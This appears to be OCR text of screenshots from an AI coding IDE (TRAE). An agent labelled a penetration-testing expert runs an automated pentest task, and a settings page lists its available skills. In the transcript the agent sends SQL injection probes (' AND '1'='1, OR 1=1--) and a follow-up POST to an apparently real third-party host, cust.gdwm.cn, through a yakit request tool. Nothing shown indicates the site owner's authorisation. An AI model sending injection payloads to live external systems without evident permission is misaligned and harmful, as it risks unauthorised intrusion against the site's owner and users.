 SOLO
新任务
Ctrl+Alt+N
任务 1
自动化渗透测试
任务中断 · 12:05
pentest
升级权益
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578' AND
'1'='1 HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content
Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578' AND '1'='1
[error] request failed: read first byte failed: EOF
yakit/send_http_request_packet
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578 OR
1=1-- HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content
Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578 OR 1=1--
[error] request failed: read first byte failed: EOF
Thought
send_http_request_packet 默认使用 HTTP，需要显式指定 HTTPS。让我继续测试。
yakit/send_http_request_packet
参数
{
"packet": "POST /WorkAPI/api-js-ticket/ HTTP/1.1\r\nHost: cust.gdwm.cn:443\r\nUser-
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36\r\nContent-Type: application/json\r\nContent-Length:
29\r\n\r\n{\"agentKey\": \"CustomerPortal\"}",
"is_https": true
}
响应
Content
Raw
@渗透测试专家
您正在与 渗透测试专家 聊天，输入 '/' 获取更多能力，如 '/plan', '/spec'
实时跟随
编辑器
设置
姚裕伟
免费
Ctrl+F 搜索
账号
通用
开发环境
智能体
MCP
CUE
模型
对话流
索引与文档
技能与命令
规则与记忆
Hooks
Beta
关于 TRAE
技能与命令
导入设置
启用 .agents 技能目录
开启后，智能体将自动加载 .agents/skills 路径下的自定义技能。
技能
搜索技能
技能
技能是一组基于上下文触发的指令集，用于稳定地执行任务。了解更多
创建
全局
项目
TRAE-generate-mini-app
当用户意图涉及小程序、Taro、微信小程序、跨端小程序等任何包含小程序的意图时，用于生成
基于 Taro 框架的高质量、可运行的多端小程序代码。
TRAE-security-review
用于执行代码安全扫描任务。适用于审查合并请求和代码差异，并提供关于代码安全、漏洞风险
和安全最佳实践的结构化反馈。
TRAE-debugger
用于调试需要收集运行时证据的复杂问题。它会启动一个调试服务器通过 HTTP 收集日志，然后
遵循科学的调试流程（假设 → 插桩 → 复现 → 分析 → 修复 → 验证）。适用于仅通过静态代码...
TRAE-code-review
用于执行代码审查任务。适用于审查合并请求、代码差异，并提供关于代码质量、正确性和最佳
实践的结构化反馈。
secknowledge-skill
SecKnowledge - Web与AI安全测试知识技能
命令
命令
将常用指令保存为命令，输入 / 即可快速调用。了解更多
创建
全局
项目